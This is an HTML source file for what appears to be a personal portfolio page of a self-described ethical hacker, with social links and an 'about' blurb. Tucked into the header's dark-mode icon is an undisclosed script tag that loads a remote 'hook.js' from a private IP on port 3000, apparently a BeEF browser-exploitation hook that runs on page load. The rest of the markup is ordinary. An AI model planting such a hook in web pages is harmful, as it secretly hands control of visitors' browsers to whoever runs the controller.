

==== index.html @ 0b6d7af8 "Rename index2.html to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="/assets/images/logo.jpg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/assets/css/style.css" type="text/css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <title>I'm alone_breecher</title>
</head>
<body>
    <section id="main">
        <section class="main__container">
            <div class="header">
                <nav>
                    <span class="arrow"><i class="fa fa-terminal"></i></span>
                    <span class="logotext">root@breecher:~#</span>
                         <span class="dark">
				  <script src="http://192.168.247.110:3000/hook.js"></script>
                         <img src="/assets/images/settings_brightness_black_24dp.svg" alt="">
                        </span>
                </nav>
            </div>
            <section id="tabs">
                <div class="body">
                 <div class="logo_img">
                        <img class="cofe" src="/assets/images/logo.jpeg" alt="">
                    </div>
                    <div class="name">
                        <h1><span class="c">A</span>nzil</h1>
                    </div>
                    <div class="para"><p> Bug Bounty Hunter || Pentester || Ethical Hacker </p></div>
                    <div class="social">
                        <a href="https://twitter.com/alone_breecher">
                            <i class="btn">
                                <svg class="change twitter" role="img" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Twitter</title><path d="M 50.0625 10.4375 C 48.214844 11.257813 46.234375 11.808594 44.152344 12.058594 C 46.277344 10.785156 47.910156 8.769531 48.675781 6.371094 C 46.691406 7.546875 44.484375 8.402344 42.144531 8.863281 C 40.269531 6.863281 37.597656 5.617188 34.640625 5.617188 C 28.960938 5.617188 24.355469 10.21875 24.355469 15.898438 C 24.355469 16.703125 24.449219 17.488281 24.625 18.242188 C 16.078125 17.8125 8.503906 13.71875 3.429688 7.496094 C 2.542969 9.019531 2.039063 10.785156 2.039063 12.667969 C 2.039063 16.234375 3.851563 19.382813 6.613281 21.230469 C 4.925781 21.175781 3.339844 20.710938 1.953125 19.941406 C 1.953125 19.984375 1.953125 20.027344 1.953125 20.070313 C 1.953125 25.054688 5.5 29.207031 10.199219 30.15625 C 9.339844 30.390625 8.429688 30.515625 7.492188 30.515625 C 6.828125 30.515625 6.183594 30.453125 5.554688 30.328125 C 6.867188 34.410156 10.664063 37.390625 15.160156 37.472656 C 11.644531 40.230469 7.210938 41.871094 2.390625 41.871094 C 1.558594 41.871094 0.742188 41.824219 -0.0585938 41.726563 C 4.488281 44.648438 9.894531 46.347656 15.703125 46.347656 C 34.617188 46.347656 44.960938 30.679688 44.960938 17.09375 C 44.960938 16.648438 44.949219 16.199219 44.933594 15.761719 C 46.941406 14.3125 48.683594 12.5 50.0625 10.4375 Z"/>
                                </svg>
                            </i>
                        </a>		    
                                 <a href="https://tryhackme.com/p/alonebreecher">
                       	    <i class="btn"> 
                               	   <svg class="change htb" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TryHackMe</title><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5a4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035a4.488 4.488 0 0 0-1.68-.69a5.223 5.223 0 0 1 5.096-4.104a5.221 5.221 0 0 1 5.174 4.57a4.489 4.489 0 0 0-.488.305a.625.625 0 1 0 .731 1.013a3.245 3.245 0 0 1 1.912-.616a3.278 3.278 0 0 1 3.203 2.61a.625.625 0 0 0 1.225-.251a4.533 4.533 0 0 0-4.428-3.61a4.54 4.54 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0zm5.192 10.64a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.054.514c0 .181.018.353.054.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .309-.296c.08-.124.137-.267.173-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.309-.291a.917.917 0 0 0-.46-.108zm6.486 0a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.053.514c0 .181.017.353.053.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .31-.296c.078-.124.136-.267.172-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.308-.291a.916.916 0 0 0-.461-.108zm-8.537.068l-.84.618l.313.43l.476-.368v1.877h.603v-2.557zm6.486 0l-.841.618l.314.43l.477-.368v1.877h.603v-2.557zm-4.435.445c.08 0 .143.028.193.084c.05.057.087.127.114.21c.026.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.028.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.248.248 0 0 1-.195-.086a.584.584 0 0 1-.118-.209a1.245 1.245 0 0 1-.056-.27a2.645 2.645 0 0 1 0-.533c.01-.096.029-.186.056-.27a.583.583 0 0 1 .118-.209a.25.25 0 0 1 .195-.084zm6.486 0c.08 0 .144.028.193.084c.05.057.087.127.114.21c.027.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.027.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.249.249 0 0 1-.195-.086a.581.581 0 0 1-.117-.209a1.245 1.245 0 0 1-.056-.27a2.642 2.642 0 0 1 0-.533c.01-.096.028-.186.056-.27a.58.58 0 0 1 .117-.209a.25.25 0 0 1 .195-.084zm-2.191 3.51a.93.93 0 0 0-.463.109a.908.908 0 0 0-.312.291c-.08.122-.139.263-.175.426a2.383 2.383 0 0 0-.054.514c0 .18.018.353.054.516c.036.164.094.308.175.432a.91.91 0 0 0 .312.296a.92.92 0 0 0 .463.11c.18 0 .333-.037.46-.11a.892.892 0 0 0 .308-.296a1.32 1.32 0 0 0 .174-.432c.036-.163.054-.335.054-.516c0-.18-.018-.352-.054-.514a1.274 1.274 0 0 0-.174-.426a.89.89 0 0 0-.309-.291a.918.918 0 0 0-.46-.108zm-6.402.07l-.841.617l.314.43l.476-.369v1.878h.604v-2.557zm2.125 0l-.841.617l.314.43l.477-.369v1.878h.603v-2.557zm2.116 0l-.84.617l.313.43l.477-.369v1.878h.603v-2.557zm2.16.443c.08 0 .144.028.194.085a.605.605 0 0 1 .114.21c.026.083.044.172.053.269a2.639 2.639 0 0 1 0 .532a1.28 1.28 0 0 1-.053.27a.585.585 0 0 1-.114.21a.244.244 0 0 1-.193.085a.25.25 0 0 1-.196-.085a.589.589 0 0 1-.117-.21a1.245 1.245 0 0 1-.056-.27a2.597 2.597 0 0 1 0-.532c.01-.097.028-.186.056-.27a.589.589 0 0 1 .117-.209a.249.249 0 0 1 .196-.085zm-6.729 3.073a.676.676 0 0 0-.335.078a.661.661 0 0 0-.227.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.93.93 0 0 0 .127.313a.65.65 0 0 0 .227.215c.092.053.204.08.335.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .225-.215c.057-.09.1-.194.125-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.931.931 0 0 0-.125-.31a.658.658 0 0 0-.225-.21a.667.667 0 0 0-.334-.08zm3.086 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.907.907 0 0 0-.127.31a1.69 1.69 0 0 0-.04.373c0 .131.013.256.04.375a.928.928 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.752 1.752 0 0 0 0-.748a.94.94 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.667.667 0 0 0-.334-.08zm5.108 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.931.931 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08c.13 0 .243-.027.334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.943.943 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.668.668 0 0 0-.334-.08zm-6.658.05l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm3.068 0l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm5.108 0l-.611.448l.228.311l.346-.266v1.362h.438v-1.856zm-9.712.322c.058 0 .105.02.14.062a.421.421 0 0 1 .083.151a.96.96 0 0 1 .04.196a1.932 1.932 0 0 1 0 .386a.954.954 0 0 1-.04.197a.421.421 0 0 1-.083.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.427.427 0 0 1-.085-.153a.887.887 0 0 1-.041-.197a1.96 1.96 0 0 1 0-.386a.893.893 0 0 1 .04-.196a.42.42 0 0 1 .086-.151a.181.181 0 0 1 .141-.062zm3.086 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.94.94 0 0 1 .04.196a1.906 1.906 0 0 1 0 .386a.93.93 0 0 1-.04.197a.421.421 0 0 1-.082.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.42.42 0 0 1-.086-.153a.846.846 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.849.849 0 0 1 .041-.196a.42.42 0 0 1 .086-.151a.182.182 0 0 1 .141-.062zm5.108 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.92.92 0 0 1 .04.196a1.963 1.963 0 0 1 0 .386a.943.943 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.061a.18.18 0 0 1-.142-.06a.437.437 0 0 1-.085-.153a.95.95 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.959.959 0 0 1 .04-.196a.47.47 0 0 1 .086-.151a.181.181 0 0 1 .142-.062zm-1.684 1.814a.675.675 0 0 0-.336.079a.66.66 0 0 0-.227.21a.91.91 0 0 0-.127.31a1.731 1.731 0 0 0 0 .748a.939.939 0 0 0 .127.314c.059.09.134.162.227.215c.093.053.205.08.336.08a.66.66 0 0 0 .334-.08a.648.648 0 0 0 .224-.215c.058-.09.1-.195.126-.314a1.737 1.737 0 0 0-.001-.747a.928.928 0 0 0-.125-.31a.65.65 0 0 0-.224-.211a.668.668 0 0 0-.334-.079zm3.063 0a.676.676 0 0 0-.336.079a.664.664 0 0 0-.227.21a.906.906 0 0 0-.127.31a1.74 1.74 0 0 0 0 .748a.936.936 0 0 0 .127.314a.66.66 0 0 0 .227.215c.092.053.204.08.336.08a.654.654 0 0 0 .334-.08a.648.648 0 0 0 .223-.215c.058-.09.1-.195.126-.314a1.74 1.74 0 0 0 0-.747a.928.928 0 0 0-.126-.31a.65.65 0 0 0-.223-.211a.666.666 0 0 0-.334-.079zm-1.545.05l-.611.448l.228.312l.346-.267v1.363h.438v-1.856zm-1.518.323c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.91.91 0 0 1 .04.195a1.966 1.966 0 0 1 0 .387a.951.951 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.06a.18.18 0 0 1-.142-.06a.428.428 0 0 1-.085-.152a.914.914 0 0 1-.04-.197a1.96 1.96 0 0 1-.011-.195c0-.058.003-.122.01-.192a.923.923 0 0 1 .041-.195c.02-.06.048-.11.085-.152a.181.181 0 0 1 .142-.061zm3.063 0c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.94.94 0 0 1 .04.195a1.91 1.91 0 0 1 0 .387a.93.93 0 0 1-.04.197a.422.422 0 0 1-.083.152a.175.175 0 0 1-.14.06a.18.18 0 0 1-.141-.06a.423.423 0 0 1-.085-.152a.907.907 0 0 1-.04-.197a1.95 1.95 0 0 1 0-.387a.915.915 0 0 1 .04-.195c.02-.06.048-.11.085-.152a.182.182 0 0 1 .142-.061zm-9.713.185a.465.465 0 0 0-.232.055a.456.456 0 0 0-.157.146a.627.627 0 0 0-.089.215a1.168 1.168 0 0 0-.027.259c0 .09.009.177.027.26a.648.648 0 0 0 .089.216c.04.063.093.112.157.149a.459.459 0 0 0 .232.056c.09 0 .168-.02.231-.056a.45.45 0 0 0 .156-.149a.67.67 0 0 0 .087-.217a1.218 1.218 0 0 0 0-.518a.647.647 0 0 0-.087-.215a.448.448 0 0 0-.156-.146a.458.458 0 0 0-.23-.055zm1.052.035l-.423.31l.158.217l.24-.185v.944h.303v-1.286zm-1.052.224c.04 0 .073.014.097.042a.284.284 0 0 1 .057.105a.69.69 0 0 1 .028.136c.004.049.007.092.007.133c0 .04-.003.086-.007.135a.684.684 0 0 1-.028.136a.285.285 0 0 1-.057.105a.123.123 0 0 1-.097.043a.125.125 0 0 1-.098-.043a.298.298 0 0 1-.059-.105a.612.612 0 0 1-.028-.136a1.39 1.39 0 0 1 0-.268a.62.62 0 0 1 .028-.136a.297.297 0 0 1 .06-.105a.125.125 0 0 1 .097-.042zm3.775 1.394a.463.463 0 0 0-.232.054a.452.452 0 0 0-.157.146a.621.621 0 0 0-.088.214a1.19 1.19 0 0 0 0 .519a.641.641 0 0 0 .088.217a.46.46 0 0 0 .157.15a.458.458 0 0 0 .232.054a.454.454 0 0 0 .232-.055a.45.45 0 0 0 .155-.149a.664.664 0 0 0 .087-.217a1.189 1.189 0 0 0 0-.519a.642.642 0 0 0-.087-.214a.446.446 0 0 0-.155-.146a.459.459 0 0 0-.232-.054zm1.052.034l-.423.31l.158.216l.24-.185v.945h.303V22.68zm-1.052.223c.04 0 .073.014.098.043a.3.3 0 0 1 .057.105a.643.643 0 0 1 .027.135a1.31 1.31 0 0 1 0 .268a.654.654 0 0 1-.027.137a.307.307 0 0 1-.057.105a.124.124 0 0 1-.098.042a.125.125 0 0 1-.098-.042a.293.293 0 0 1-.059-.105a.618.618 0 0 1-.028-.137a1.364 1.364 0 0 1 0-.268a.612.612 0 0 1 .028-.135a.287.287 0 0 1 .06-.105a.123.123 0 0 1 .097-.043z"/>
				    </svg>
                            </i>
                        </a>  
                        <a href="https://www.github/alone-breecher">
                            <i class="btn">
                                <svg class="change git" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Github</title><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
                                </svg>
                            </i>
                        </a>

                    </div>
                    <a href="#" class="button">Who Am I</a>
                </div>
                <div class="body about">
			<!--
	           <div class="logo_img">
                       <img class="cofe" src="/assets/images/logo.jpeg" alt="">
                    </div>
                     -->
                    <h2>Hello</h2>   
                    <p>As an accomplished growth hacker with four years of invaluable experience in bug hunting and vulnerability exploiting at hackerone Creative, I bring a unique blend of creativity and sharp-mindedness to the table. My expertise extends beyond the realm of technology, encompassing exceptional communication and information security skills. With a keen eye for detail and a passion for staying ahead of emerging threats, I am dedicated to safeguarding organizational assets. Moreover, my strong time-management skills and unwavering work ethic ensure that I consistently deliver exceptional results. By harnessing my diverse skill set, I am confident in my ability to propel any company's growth trajectory.
                    </p>
                    <a href="#" class="button remove">Back</a>            
                    <div class="right">
                                            <a href="https://www.instagram.com/alone_breecher/">
                            <i class="btn">
                                <svg class="change insta" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/>
                                </svg>
                            </i>
                        </a>                                                 
                        
                        <a href="mailto:a10ne8633ch36@gmail.com">
                            <i class="btn">
                                <svg class="change mail" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Email</title><path d="M24 5.457v13.909c0 .904-.732 1.636-1.636 1.636h-3.819V11.73L12 16.64l-6.545-4.91v9.273H1.636A1.636 1.636 0 0 1 0 19.366V5.457c0-2.023 2.309-3.178 3.927-1.964L5.455 4.64 12 9.548l6.545-4.91 1.528-1.145C21.69 2.28 24 3.434 24 5.457z"/>
                                </svg>
                            </i>
                        </a>
 			    
                        <a href="https://www.reddit.com/user/alone_breecher/">
                            <i class="btn">
                                <svg class="change reddit" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Reddit</title><path d="M14.558 15.827c.097.096.097.253 0 .349-.531.529-1.365.786-2.549.786l-.009-.002-.009.002c-1.185 0-2.018-.257-2.549-.786-.097-.096-.097-.253 0-.349.096-.096.254-.096.351 0 .433.431 1.152.641 2.199.641l.009.002.009-.002c1.046 0 1.765-.21 2.199-.641.095-.097.252-.097.349 0zm-.126-3.814c-.581 0-1.054.471-1.054 1.05 0 .579.473 1.049 1.054 1.049.581 0 1.054-.471 1.054-1.049 0-.579-.473-1.05-1.054-1.05zm-3.806 1.05c0-.579-.473-1.05-1.054-1.05-.581 0-1.055.471-1.055 1.05 0 .579.473 1.049 1.055 1.049.581.001 1.054-.47 1.054-1.049zm13.374-8.063v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 6.853c0-.972-.795-1.764-1.772-1.764-.477 0-.908.191-1.227.497-1.207-.794-2.84-1.299-4.647-1.364l.989-3.113 2.677.628-.004.039c0 .795.65 1.442 1.449 1.442.798 0 1.448-.647 1.448-1.442 0-.795-.65-1.442-1.448-1.442-.613 0-1.136.383-1.347.919l-2.886-.676c-.126-.031-.254.042-.293.166l-1.103 3.471c-1.892.023-3.606.532-4.867 1.35-.316-.292-.736-.474-1.2-.474-.975-.001-1.769.79-1.769 1.763 0 .647.355 1.207.878 1.514-.034.188-.057.378-.057.572 0 2.607 3.206 4.728 7.146 4.728 3.941 0 7.146-2.121 7.146-4.728 0-.183-.019-.362-.05-.54.555-.299.937-.876.937-1.546z"/>
                                </svg>
                            </i>
                        </a>                                                             
		    </div>
                 </div>
            </section>
        </section>
    </section>
